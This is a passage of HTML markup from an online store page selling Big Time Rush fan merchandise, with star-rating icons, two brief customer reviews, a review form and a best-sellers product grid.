  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Freya   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">November 30, 2024</div>
                        <p class="mt-2 text-sm">Simple yet stylish. Goes with everything.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Olive <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">August 29, 2024</div>
                        <p class="mt-2 text-sm">The color stays vibrant even after several washes.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
            </div>

    <style>
.rating {
direction: rtl;
unicode-bidi: bidi-override;
display: inline-block;
}

.rating > input {
    display: none;
}

.rating > label {
    font-size: 1.5em;
    color: #ddd;
    cursor: pointer;
}

.rating > input:checked ~ label,
.rating > input:checked ~ label ~ label {
    color: #f5b301;
}
</style>

<div class="container mt-8">
    <h3 class="font-bold uppercase">Add a review</h3>
    <p class="mt-3 text-sm">Your email address will not be published</p>

    <form action="https://bigtimerushmerchandise.com/reviews" method="POST"
          name="review-form"
          x-data="{submitted: false, loading: false}"
          x-on:submit.prevent="
            const url = $el.getAttribute('action');
            const formData = new FormData($el);

            submitted = false;
            loading = true;

            fetch(url, {
                method: 'POST',
                body: formData
            }).finally(() => {
                $el.reset();
                submitted = true;
                loading = false;
            });
          "
    >
        <p x-cloak x-show="submitted" class="mt-5 !text-green-500">Thank you for you review, it will be published after moderation</p>
        <input type="hidden" name="_token" value="" autocomplete="off">        <input name="product_id" type="hidden" value="233" />
        <p class="mt-3">Your rating <span class="!text-red-500">*</span></p>
        <div class="rating">
            <input type="radio" id="star5" name="score" value="5" checked/><label for="star5" title="5 sao">&#9733;</label>
            <input type="radio" id="star4" name="score" value="4" /><label for="star4" title="4 sao">&#9733;</label>
            <input type="radio" id="star3" name="score" value="3" /><label for="star3" title="3 sao">&#9733;</label>
            <input type="radio" id="star2" name="score" value="2" /><label for="star2" title="2 sao">&#9733;</label>
            <input type="radio" id="star1" name="score" value="1" /><label for="star1" title="1 sao">&#9733;</label>
        </div>

        <div>
            <p class="mt-3">Your review <span class="!text-red-500">*</span></p>
            <textarea required name="content" class="mt-2 rounded !border !border-solid !border-gray-300 w-full p-3" rows="3"></textarea>
        </div>
        <div class="mt-2 grid md:grid-cols-2 grid-cols-1 gap-6">
            <div>
                <p>Name <span class="!text-red-500">*</span></p>
                <input required name="author" maxlength="64" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
            <div>
                <p>Email <span class="!text-red-500">*</span></p>
                <input required type="email" name="email" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
        </div>
        <button type="submit" class="mt-5 py-2 px-5 text-sm text-white bg-primary-400 rounded">
            Submit
            <svg x-bind:class="loading ? 'animate-spin inline-block' : 'hidden'" class="size-5 ml-2" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M16.023 9.348h4.992v-.001M2.985 19.644v-4.992m0 0h4.992m-4.993 0 3.181 3.183a8.25 8.25 0 0 0 13.803-3.7M4.031 9.865a8.25 8.25 0 0 1 13.803-3.7l3.181 3.182m0-4.991v4.99"/>
</svg>        </button>
    </form>
</div>
    </div>
</section>

    <!-- best sellers -->
    <section class="relative bg-white">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Best sellers products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
        <ul role="list"
            class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="340">
    <a href="https://bigtimerushmerchandise.com/product/hell-of-fire-big-time-rush-big-time-rush-big-time-rush-big-time-rush-big-time-rush-big-time-rush-iphone-tough-case-rb2711" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bigtimerushmerchandise.com/media/722/conversions/icriphone_14_toughbackax600-pad600x600f8f8f8-1-small.jpg?w=250&amp;h=250"
                alt="Big Time Rush Big Time Rush Big Time Rush iPhone Tough Case RB2711"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bigtimerushmerchandise.com/product/hell-of-fire-big-time-rush-big-time-rush-big-time-rush-big-time-rush-big-time-rush-big-time-rush-iphone-tough-case-rb2711" class="capitalize hover:underline leading-3">Big Time Rush Big Time Rush Big Time Rush iPhone Tough Case RB2711</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.1 of 5 stars'"
     aria-label="4.1 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 82%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$16.10 - $17.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="227">
    <a href="https://bigtimerushmerchandise.com/product/wonderful-memory-big-time-rush-graphic-for-fan-tank-top-rb2711" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bigtimerushmerchandise.com/media/494/conversions/ratankx1860322e3f696a94a5d4front-c288321600600-bgf8f8f8-3-small.jpg?w=250&amp;h=250"
                alt="Wonderful Memory Big Time Rush Graphic For Fan Tank Top RB2711"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bigtimerushmerchandise.com/product/wonderful-memory-big-time-rush-graphic-for-fan-tank-top-rb2711" class="capitalize hover:underline leading-3">Wonderful Memory Big Time Rush Graphic For Fan Tank Top RB2711</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
